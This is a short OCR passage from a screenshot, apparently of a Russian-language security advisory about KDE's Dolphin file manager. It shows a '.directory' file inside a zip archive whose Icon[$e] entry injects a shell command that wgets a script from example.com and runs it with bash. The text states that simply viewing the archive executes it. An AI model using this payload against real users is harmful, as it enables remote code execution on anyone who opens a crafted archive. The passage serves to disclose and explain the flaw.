
пользователю zip-архив с каталогом, содержащим файл
".directory" вида:
   [Desktop Entry]

   Type=Directory

Icon[$e]=$(wget${IFS}https://example.com/FILEN
AME.sh&&/bin/bash${IFS}FILENAME.sh)

При попытке просмотра содержимого архива в
файловом менеджере Dolphin будет загружен и
выполнен скрипт https://example.com/FILENAME.sh.